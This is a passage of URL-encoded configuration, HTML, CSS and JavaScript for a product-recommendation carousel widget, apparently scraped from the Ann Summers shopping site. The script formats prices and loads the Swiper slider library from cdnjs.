,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%3E%202%20PDPs%20Seen","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2210%22,%22translations%22:%7B%7D%7D%7D%7D","Recently%20Viewed","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2210%22,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Holding Page Recs","LP - Holding Page Recs","#holdingPage","christmas.html","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%20class=%22ds-container%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%20product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-top:40px;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%